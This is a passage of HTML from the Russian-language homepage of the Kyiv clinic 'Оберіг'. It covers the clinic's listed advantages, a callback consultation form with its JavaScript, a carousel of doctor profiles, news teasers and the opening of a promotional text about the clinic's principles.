        <span class="advantage-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M288 176A88 88 0 1 0 288 0a88 88 0 1 0 0 176zM78.7 372.9c15-12.5 50-34.4 97.3-50.1L176 432l224 0 0-109.3c47.3 15.8 82.3 37.7 97.3 50.1c20.4 17 50.6 14.2 67.6-6.1s14.2-50.6-6.1-67.6c-12-10-30.1-22.5-53.2-35C497.2 278.4 481.7 288 464 288c-26.5 0-48-21.5-48-48c0-4.3 .6-8.4 1.6-12.4C379.1 215.9 335.3 208 288 208c-60.2 0-114.9 12.9-160 29.9c0 .7 0 1.4 0 2.1c0 26.5-21.5 48-48 48c-11.8 0-22.7-4.3-31-11.4c-13.1 8.1-23.7 15.9-31.7 22.5c-20.4 17-23.1 47.2-6.1 67.6s47.2 23.1 67.6 6.1zM24 464c-13.3 0-24 10.7-24 24s10.7 24 24 24l528 0c13.3 0 24-10.7 24-24s-10.7-24-24-24L24 464zM224 280a24 24 0 1 1 48 0 24 24 0 1 1 -48 0zm104 56a24 24 0 1 1 0 48 24 24 0 1 1 0-48zM96 240a16 16 0 1 0 -32 0 16 16 0 1 0 32 0zm368 16a16 16 0 1 0 0-32 16 16 0 1 0 0 32z"/></svg>
        </span>
        <span>
                            Самый мощный диагностический центр в Украине
                    </span>
        <p>
                            Команда опытных специалистов использует новейшие МРТ, КТ, УЗИ, маммограф с томосинтезом и обеспечивает точные и достоверные результаты обследований.
                    </p>
    </div>
    <div class="advantage-block">
        <span class="advantage-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M78.6 5C69.1-2.4 55.6-1.5 47 7L7 47c-8.5 8.5-9.4 22-2.1 31.6l80 104c4.5 5.9 11.6 9.4 19 9.4l54.1 0 109 109c-14.7 29-10 65.4 14.3 89.6l112 112c12.5 12.5 32.8 12.5 45.3 0l64-64c12.5-12.5 12.5-32.8 0-45.3l-112-112c-24.2-24.2-60.6-29-89.6-14.3l-109-109 0-54.1c0-7.5-3.5-14.5-9.4-19L78.6 5zM19.9 396.1C7.2 408.8 0 426.1 0 444.1C0 481.6 30.4 512 67.9 512c18 0 35.3-7.2 48-19.9L233.7 374.3c-7.8-20.9-9-43.6-3.6-65.1l-61.7-61.7L19.9 396.1zM512 144c0-10.5-1.1-20.7-3.2-30.5c-2.4-11.2-16.1-14.1-24.2-6l-63.9 63.9c-3 3-7.1 4.7-11.3 4.7L352 176c-8.8 0-16-7.2-16-16l0-57.4c0-4.2 1.7-8.3 4.7-11.3l63.9-63.9c8.1-8.1 5.2-21.8-6-24.2C388.7 1.1 378.5 0 368 0C288.5 0 224 64.5 224 144l0 .8 85.3 85.3c36-9.1 75.8 .5 104 28.7L429 274.5c49-23 83-72.8 83-130.5zM56 432a24 24 0 1 1 48 0 24 24 0 1 1 -48 0z"/></svg>
        </span>
        <span>
                            Передовые технологии
                    </span>
        <p>
                            Используем самое современное медицинское оборудование и программное обеспечение ведущих мировых производителей: Siemens, Varian, Tesla.
                    </p>
    </div>
    <div class="advantage-block">
        <span class="advantage-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M222.6 43.2l-.1 4.8L288 48c53 0 96 43 96 96s-43 96-96 96l-40 0 0-80 40 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-40 0-28 0-4.5 144 40.5 0c53 0 96 43 96 96s-43 96-96 96l-16 0 0-80 16 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-43 0-3.1 99.5L208.5 495l0 1c-.3 8.9-7.6 16-16.5 16s-16.2-7.1-16.5-16l0-1-1-31L136 464c-22.1 0-40-17.9-40-40s17.9-40 40-40l36 0-1-32-19 0c-53 0-96-43-96-96c0-47.6 34.6-87.1 80-94.7l0 94.7c0 8.8 7.2 16 16 16l16.5 0L164 128l-28 0-13.4 0c-9 18.9-28.3 32-50.6 32l-16 0c-30.9 0-56-25.1-56-56S25.1 48 56 48l8 0 8 0 89.5 0-.1-4.8L161 32c0-.7 0-1.3 0-1.9c.5-16.6 14.1-30 31-30s30.5 13.4 31 30c0 .6 0 1.3 0 1.9l-.4 11.2zM64 112a16 16 0 1 0 0-32 16 16 0 1 0 0 32z"/></svg>
        </span>
        <span>
                            Современные и доказательные методики лечения
                    </span>
        <p>
                            Полный спектр современных методов лечения онкозаболеваний, кардиологической, неврологической патологии и других заболеваний.
                    </p>
    </div>
    <div class="advantage-block">
        <span class="advantage-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M72 88a56 56 0 1 1 112 0A56 56 0 1 1 72 88zM64 245.7C54 256.9 48 271.8 48 288s6 31.1 16 42.3l0-84.7zm144.4-49.3C178.7 222.7 160 261.2 160 304c0 34.3 12 65.8 32 90.5l0 21.5c0 17.7-14.3 32-32 32l-64 0c-17.7 0-32-14.3-32-32l0-26.8C26.2 371.2 0 332.7 0 288c0-61.9 50.1-112 112-112l32 0c24 0 46.2 7.5 64.4 20.3zM448 416l0-21.5c20-24.7 32-56.2 32-90.5c0-42.8-18.7-81.3-48.4-107.7C449.8 183.5 472 176 496 176l32 0c61.9 0 112 50.1 112 112c0 44.7-26.2 83.2-64 101.2l0 26.8c0 17.7-14.3 32-32 32l-64 0c-17.7 0-32-14.3-32-32zm8-328a56 56 0 1 1 112 0A56 56 0 1 1 456 88zM576 245.7l0 84.7c10-11.3 16-26.1 16-42.3s-6-31.1-16-42.3zM320 32a64 64 0 1 1 0 128 64 64 0 1 1 0-128zM240 304c0 16.2 6 31 16 42.3l0-84.7c-10 11.3-16 26.1-16 42.3zm144-42.3l0 84.7c10-11.3 16-26.1 16-42.3s-6-31.1-16-42.3zM448 304c0 44.7-26.2 83.2-64 101.2l0 42.8c0 17.7-14.3 32-32 32l-64 0c-17.7 0-32-14.3-32-32l0-42.8c-37.8-18-64-56.5-64-101.2c0-61.9 50.1-112 112-112l32 0c61.9 0 112 50.1 112 112z"/></svg>
        </span>
        <span>
                            Командная экспертиза
                    </span>
        <p>
                            Собираем врачебный консилиум в сложных случаях для максимально эффективного результата лечения.
                    </p>
    </div>
    <div class="advantage-block">
        <span class="advantage-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M0 48C0 21.5 21.5 0 48 0L368 0c26.5 0 48 21.5 48 48l0 48 50.7 0c17 0 33.3 6.7 45.3 18.7L589.3 192c12 12 18.7 28.3 18.7 45.3l0 18.7 0 32 0 64c17.7 0 32 14.3 32 32s-14.3 32-32 32l-32 0c0 53-43 96-96 96s-96-43-96-96l-128 0c0 53-43 96-96 96s-96-43-96-96l-16 0c-26.5 0-48-21.5-48-48L0 48zM416 256l128 0 0-18.7L466.7 160 416 160l0 96zM160 464a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm368-48a48 48 0 1 0 -96 0 48 48 0 1 0 96 0zM176 80l0 48-48 0c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l48 0 0 48c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-48 48 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-48 0 0-48c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16z"/></svg>
        </span>
        <span>
                            Современный стационар
                    </span>
        <p>
                            148 комфортных коек, 6 операционных, реанимация и дневной стационар - у нас есть все для эффективного лечения с максимальным комфортом.
                    </p>
    </div>
    <div class="advantage-block">
        <span class="advantage-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M543.8 287.6c17 0 32-14 32-32.1c1-9-3-17-11-24L309.5 7c-6-5-14-7-21-7s-15 1-22 8L10 231.5c-7 7-10 15-10 24c0 18 14 32.1 32 32.1l32 0 0 160.4c0 35.3 28.7 64 64 64l320.4 0c35.5 0 64.2-28.8 64-64.3l-.7-160.2 32 0zM256 208c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16l0 48 48 0c8.8 0 16 7.2 16 16l0 32c0 8.8-7.2 16-16 16l-48 0 0 48c0 8.8-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16l0-48-48 0c-8.8 0-16-7.2-16-16l0-32c0-8.8 7.2-16 16-16l48 0 0-48z"/></svg>
        </span>
        <span>
                            Собственная лаборатория и патогистологический центр
                    </span>
        <p>
                            Получите полное обследование и быстрые, точные результаты анализов и гистологических исследований, не выходя из клиники.
                    </p>
    </div>
</div>
        </div>
    </div>
    <!-- block of advantages end -->

    
    <!-- form get consultation start -->
    <div class="main-container">
        <div class="content-container">
            <div class="consultation-container">
    <style>
        #consultation-form {
            width: 100%;
        }
        .consultation-form {
            position: relative;
        }
        #ch_form {
            width: 100%;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .form-field {
            width: 100%;
        }
    </style>
    <div class="consultation-box">
        <div class="consultation-form">
            <form id="ch_form"  method="post">
            <h2>Получить консультацию</h2>
            <div class="form-field">
                <input type="text" placeholder="Ваше имя" id="ch_name">
            </div>
            <div class="form-field">
                <input type="text" placeholder="Номер телефона *" id="ch_phone">
                <div id="ch_phone_error" class="error-message"></div>
            </div>
            <button id="ch_submit" type="submit">
               Отправить
            </button>
            </form>
            
            <!-- <div class="consultation-preloader" style="display:none;">
                <div class="spinner"></div>
            </div> -->

        </div>
        <div class="consultation-image"></div>
    </div>
</div>

<script>
window.callbackHomePageConsult = "https://oberig.ua/ru/callback-home-page-consult";
document.addEventListener('DOMContentLoaded', function () {
    const phoneInput = document.getElementById('ch_phone');

    const im = new Inputmask("+380 99 999 99 99", {
        placeholder: "_",
        showMaskOnHover: false
    });

    im.mask(phoneInput);
});


document.addEventListener('DOMContentLoaded', function () {

    const formContainer = document.querySelector('.consultation-form');
    
    const form = document.getElementById('ch_form');

    const preloader = document.querySelector('.consultation-preloader');

    const url = window.location.href;

    window.dataLayer = window.dataLayer || [];

    form.addEventListener('submit', function (e) {
        e.preventDefault();
        
        const name = document.getElementById('ch_name').value;
        const phone = document.getElementById('ch_phone');
        const phoneRaw = phone.inputmask.unmaskedvalue();
        const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
        const errorPhone = document.getElementById('ch_phone_error');

        phone.style.border = '1px solid #ccc';


        fetch(window.callbackHomePageConsult, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
            },
            body: JSON.stringify({ name, phone: phoneData, url})
        })
        .then(async res => {
            const json = await res.json();
            if (json.success) {
                
                formContainer.innerHTML = `<div class="success_box">${json.success_text}</div>`;

                console.log(name, phoneData);
                dataLayer.push({
                    'event': 'otrymaty_konsultaciyu_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                });




            } else if (json.errors) {
                if (json.errors.phone) {
                    phone.style.border = '1px solid red';
                    errorPhone.textContent = json.errors.phone;
                }

                console.log(json.errors);
            }
        })
        .catch(() => {
            console.log('Fetch error');
        });
    });
});

</script>

        </div>
    </div>
    <!-- form get consultation end -->

    <!-- block doctors start -->
            <div class="main-container">
            <div class="content-container">
                <div class="doctors-head">
                    <span>
                         
                            Наши врачи
                                            </span>
                    <div class="doctors-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                </div>
                <div class="doctors-body doctors-list">
                    <div class="container">
                        <div class="swiper mySwiper">
                            <div class="swiper-wrapper">
                                                                                                        <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/aleksandrenko-viktoriya-anatoliyivna-76"><img class="lozad" data-src="/storage/editor/fotos/500x500/ca5ec0e21ab40f053c56ab33186676c5_1606753152.jpeg.webp" alt="Александренко Виктория Анатольевна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/aleksandrenko-viktoriya-anatoliyivna-76">Александренко Виктория Анатольевна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Психолог </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <ul><li>16 лет медицинского&nbsp; стажа</li></ul>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/aleksandrenko-viktoriya-anatoliyivna-76" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/antonyuk-larisa-ivanivna-57"><img class="lozad" data-src="/storage/editor/fotos/500x500/a61906272b9cd54261a6975d00cd06ce_1600866236.jpeg.webp" alt="Антонюк Лариса Ивановна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/antonyuk-larisa-ivanivna-57">Антонюк Лариса Ивановна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-терапевт </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <p>32 года медицинского стажа</p>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/antonyuk-larisa-ivanivna-57" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/antonyuk-olena-yaroslavivna-56"><img class="lozad" data-src="/storage/editor/fotos/500x500/b2fce8370f47ce838dbe03c75a82a8a4_1600787653.jpeg.webp" alt="Антонюк Елена Ярославовна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/antonyuk-olena-yaroslavivna-56">Антонюк Елена Ярославовна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-эндокринолог </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                                                        <li>Врач-нефролог</li>
                                                                                                                <li>Врач-гематолог</li>
                                                                        </ul>
                
                <p>15 лет медицинского стажа</p>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/antonyuk-olena-yaroslavivna-56" class="btn btn-green center">Подробнее</a>
                </div>
                                    <a href="https://my.oberig.ua/ua/appointment/?d=1263" target="_blank" class="btn btn-green center">Записаться на прием</a>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/babanina-tetyana-viktorivna-279"><img class="lozad" data-src="/storage/editor/fotos/500x500/bb1f72b3d239a22ac042c7a9e67cae50_1766738374.png" alt="Бабанина Татьяна Викторовна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/babanina-tetyana-viktorivna-279">Бабанина Татьяна Викторовна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-терапевт </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                                                        <li>Врач-кардиолог</li>
                                                                        </ul>
                
                <ul><li>Руководитель Клинического исследовательского центра</li><li>Кандидат медицинских наук</li><li>Медицинский опыт более 22 года</li><li>Участие в 64 клинических исследованиях</li></ul>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/babanina-tetyana-viktorivna-279" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/baksun-svitlana-volodimirivna-58"><img class="lozad" data-src="/storage/editor/fotos/500x500/e5d180b76f6f816d1bbe46d8441db37f_1600868398.jpeg.webp" alt="Бакшун Светлана Владимировна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/baksun-svitlana-volodimirivna-58">Бакшун Светлана Владимировна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-ортопед-травматолог </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <ul><li>32 года медицинского стажа</li></ul>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/baksun-svitlana-volodimirivna-58" class="btn btn-green center">Подробнее</a>
                </div>
                                    <a href="https://my.oberig.ua/ua/appointment/?d=412" target="_blank" class="btn btn-green center">Записаться на прием</a>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/baranenko-vitalii-mixailovic-59"><img class="lozad" data-src="/storage/editor/fotos/500x500/9151e2c8575771262af17c0c664ae8ea_1600870999.jpeg.webp" alt="Бараненко Виталий Михайлович"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/baranenko-vitalii-mixailovic-59">Бараненко Виталий Михайлович</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-гастроэнтеролог </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                                                        <li>Врач-терапевт</li>
                                                                        </ul>
                
                <ul><li>Заслуженный врач Украины</li><li>39 лет медицинского стажа</li></ul>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/baranenko-vitalii-mixailovic-59" class="btn btn-green center">Подробнее</a>
                </div>
                                    <a href="https://my.oberig.ua/ua/appointment/?d=207" target="_blank" class="btn btn-green center">Записаться на прием</a>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/bjelikova-anna-mixailivna-241"><img class="lozad" data-src="/storage/editor/fotos/500x500/5318ad017fd346cbb604fda45f88ab09_1711102609.png" alt="Беликова Анна Михайловна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/bjelikova-anna-mixailivna-241">Беликова Анна Михайловна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-онколог </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                                                        <li>Врач-химиотерапевт</li>
                                                                        </ul>
                
                <p>врач - клинический онколог</p><p>7 лет медицинского стажа</p>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/bjelikova-anna-mixailivna-241" class="btn btn-green center">Подробнее</a>
                </div>
                                    <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green center">Записаться на прием</a>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/botvinovskii-bogdan-oleksandrovic-70"><img class="lozad" data-src="/storage/editor/fotos/500x500/15800e55ea80ba69a4da9aa17335c8ff_1602856864.jpeg.webp" alt="Ботвиновский Богдан Александрович"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/botvinovskii-bogdan-oleksandrovic-70">Ботвиновский Богдан Александрович</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Медицинский физик </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <ul><li>15 лет профессионального стажа <!-- p--></li></ul>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/botvinovskii-bogdan-oleksandrovic-70" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/vantux-roksolyana-andriyivna-248"><img class="lozad" data-src="/storage/editor/fotos/500x500/6936701cfb00b46e310cbb915b014dd0_1726749093.png" alt="Вантух Роксоляна Андреевна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/vantux-roksolyana-andriyivna-248">Вантух Роксоляна Андреевна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-психиатр </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <p>6 лет медицинского стажа</p>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/vantux-roksolyana-andriyivna-248" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/vashhisin-volodimir-pavlovic-72"><img class="lozad" data-src="/storage/editor/fotos/500x500/4ad317862b88a855e1147ea1c66a8cd7_1602857783.jpeg.webp" alt="Ващишин Владимир Павлович"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/vashhisin-volodimir-pavlovic-72">Ващишин Владимир Павлович</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Медицинский физик </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <ul><li>15 лет профессионального стажа</li><li>Президент Украинской Ассоциации медицинских физиков</li></ul>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/vashhisin-volodimir-pavlovic-72" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/vilcinska-katerina-volodimirivna-273"><img class="lozad" data-src="/storage/editor/fotos/500x500/4c8368bb9f45747c91c278d32a6311bc_1763988851.png" alt="Вильчинская Екатерина Владимировна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/vilcinska-katerina-volodimirivna-273">Вильчинская Екатерина Владимировна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Медицинский физик </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <p>4 года профессионального стажа<br>Аспирант кафедры ядерной физики и физики высоких энергий КНУ им.Тараса Шевченка</p>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/vilcinska-katerina-volodimirivna-273" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                                                            <div class="swiper-slide">
                                        <div class="col-lg-3 doctor-card">
    <div class="doctors-img">
        <a href="https://oberig.ua/ru/doctor/vinnicka-olena-volodimirivna-262"><img class="lozad" data-src="/storage/editor/fotos/500x500/0233e26ab0d1ea7cf5c114c415fc13f2_1750930902.png" alt="Винницкая Елена Владимировна"></a>
    </div>
    <div class="doctors-text">
        <div class="doctors-name">
            <a href="https://oberig.ua/ru/doctor/vinnicka-olena-volodimirivna-262">Винницкая Елена Владимировна</a>
        </div>
        <div class="doctor-desc"> 

                            <ul>
                    <li>Врач-инфекционист </li>
                </ul>
            
            <div class="doctors-additional">
                                    <ul>
                                                                                                </ul>
                
                <p>высшая врачебная категория</p><p>канд. мед. наук</p><p>Доцент кафедры инфекционных заболеваний НМУ имени А.А. Богомольца</p><p>22 года врачебного стажа</p><p><br></p>

                <div class="mb-1">
                    <a href="https://oberig.ua/ru/doctor/vinnicka-olena-volodimirivna-262" class="btn btn-green center">Подробнее</a>
                </div>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- block doctors end -->

    <!-- block news start -->
        <div class="main-container">
        <div class="content-container">
            <div class="news-head">
                <span>
                     
                        Новости
                                    </span>
            </div>
            <div class="news-body news-list">
                <div class="swiper articleSwiper">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide news-article">
                                <a href="https://oberig.ua/ru/news/novini/kolorektalnii-rak-z-mutacijeyu-kras-g12c-likuvannya-pacijentiv-za-miznarodnoyu-programoyu-v-klinici-oberig-1059">
                                    <img src="/storage/editor/fotos/700x700/311007a379ea17fa6f55c0d47b2b2d9e_1763460715.png" alt="КОЛОРЕКТАЛЬНЫЙ РАК С МУТАЦИЕЙ KRAS G12C: лечение пациентов по международной программе в клинике Оберіг">
                                    <div class="h3">КОЛОРЕКТАЛЬНЫЙ РАК С МУТАЦИЕЙ KRAS G12C: лечение пациентов по международной программе в клинике Оберіг</div>
                                    <p>Новости</p>
                                    <span>18 ноября 2025</span>
                                </a>
                            </div>
                                                    <div class="swiper-slide news-article">
                                <a href="https://oberig.ua/ru/news/novini/promeneva-terapiya-v-kijevi-likuvannya-limfoblastnogo-leikozu-v-centri-promenevoyi-terapiyi-kliniki-oberig-1013">
                                    <img src="/storage/editor/fotos/700x700/4670cecb3b5b0b37bbfeb08dd04a9d58_1750677788.png" alt="Лучевая терапия в Киеве: лечение лимфобластного лейкоза в Центре лучевой терапии клиники &quot;Обериг&quot;">
                                    <div class="h3">Лучевая терапия в Киеве: лечение лимфобластного лейкоза в Центре лучевой терапии клиники &quot;Обериг&quot;</div>
                                    <p>Новости</p>
                                    <span>23 июня 2025</span>
                                </a>
                            </div>
                                                    <div class="swiper-slide news-article">
                                <a href="https://oberig.ua/ru/news/novini/densitometriya-shho-ce-komu-pokazana-ta-yak-provoditsya-1011">
                                    <img src="/storage/editor/fotos/700x700/355b1a093b455c4f66cd29bdc173864f_1754047535.png" alt="Денситометрия: что это, когда она осуществляется и почему это важно">
                                    <div class="h3">Денситометрия: что это, когда она осуществляется и почему это важно</div>
                                    <p>Новости</p>
                                    <span>19 мая 2025</span>
                                </a>
                            </div>
                                                    <div class="swiper-slide news-article">
                                <a href="https://oberig.ua/ru/news/novini/klinicne-doslidzennya-dlya-pacijentiv-z-bronxialnoyu-astmoyu-1010">
                                    <img src="/storage/editor/fotos/700x700/33fe0202b642c06ebfe3429f5f81eb62_1745583371.png" alt="Клиническое исследование для пациентов с бронхиальной астмой">
                                    <div class="h3">Клиническое исследование для пациентов с бронхиальной астмой</div>
                                    <p>Новости</p>
                                    <span>25 апреля 2025</span>
                                </a>
                            </div>
                                                    <div class="swiper-slide news-article">
                                <a href="https://oberig.ua/ru/news/novini/klinicne-doslidzennya-dlya-pacijentiv-z-xvoroboyu-krona-1009">
                                    <img src="/storage/editor/fotos/700x700/ce75656d089fe53770687fb10992dda0_1745587416.png" alt="Клиническое исследование для пациентов с болезнью Крона">
                                    <div class="h3">Клиническое исследование для пациентов с болезнью Крона</div>
                                    <p>Новости</p>
                                    <span>25 апреля 2025</span>
                                </a>
                            </div>
                                                    <div class="swiper-slide news-article">
                                <a href="https://oberig.ua/ru/news/novini/klinicne-doslidzennya-dlya-pacijentiv-z-cukrovim-diabetom-ta-porusennyam-funkciyi-nirok-1008">
                                    <img src="/storage/editor/fotos/700x700/b87619cf1f8f405a123c81a12b7c0dda_1745587975.png" alt="Клиническое исследование для пациентов с диабетом и нарушением функции почек">
                                    <div class="h3">Клиническое исследование для пациентов с диабетом и нарушением функции почек</div>
                                    <p>Новости</p>
                                    <span>25 апреля 2025</span>
                                </a>
                            </div>
                                            </div>
                </div>

            </div>
        </div>
    </div>
        <!-- block news end -->


    <div class="main-container">
        <div class="content-container">
            <link rel="stylesheet" href="https://oberig.ua/css/custom-map.css">
<h1>Оберіг - частная многопрофильная клиника</h1>
<think_text><div class="seo_text"><script>
        function change_height(){
            document.getElementById("dg_seo_text_wrap").style.maxHeight = "none";
            document.getElementById("seo_text_hide_text").style.display = "block";
            document.getElementById("seo_text_read_more").style.display = "none";
            document.getElementById("seo-text-overlay").style.height = "0";
        }
        </script><div id="dg_seo_text_wrap" class="dg_seo_text_wrap custom-tab__content" style="min-height: unset; padding: 0px; display: block; overflow: hidden; margin-top:20px;  margin-bottom: 20px;"><!--seo_text_start--><h2>Каких принципов придерживается медицинский центр «Оберіг»? </h2> <p>Добро пожаловать на официальный сайт клиники «Оберіг»! Мы — многопрофильная клиника, которая использует принципы доказательной медицины и стремится к максимальной прозрачности в работе. Мы проводим оказание медицинской помощи взрослым и детям, записаться на прием можно онлайн или по телефону.</p> <p> В мед центре города Киев «Оберіг» оказывают медицинскую помощь высококвалифицированные врачи, которые непрерывно совершенствуют свои знания и навыки. Мы ориентируемся на современные достижения современной науки и многопрофильные медицинские клиники европейских стран.</p> <p> Наш главный подход — разумная медицинская помощь. Мы не жалеем времени на частные консультации, ведь без тщательной диагностики не может быть качественного оказания помощи. Поэтому мы предлагаем оптимальное решение, подробно проанализировав каждый случай и услышав все жалобы пациента.</p> <p> Качественная медицина — это отсутствие полипрагмазии, то есть необоснованного назначения большого количества лекарств и процедур. В процессе диагностики и лечения каждый наш врач опирается на международные стандарты лечения, а также локальный формуляр.</p> <p> Мы исповедуем принцип открытости: делимся результатами работы клиники, собственными разработками новых методик, технологий с другими медучреждениями, что позволяет нам вместе развивать украинскую систему здравоохранения. Что же касается чувствительной личной информации по поводу лечения, здесь мы, наоборот, обеспечиваем полную конфиденциальность и безопасность.</p> <p> Мы постоянно инвестируем два направления: люди и оборудование. Кадры — самое ценное, что у нас есть. Наши сотрудники постоянно проходят дополнительное обучение, становясь еще более компетентными специалистами в сфере своей деятельности.</p> <p> Еще одна наша гордость — техническое обеспечение. Мы пользуемся современным высокотехнологичным оборудованием, которое 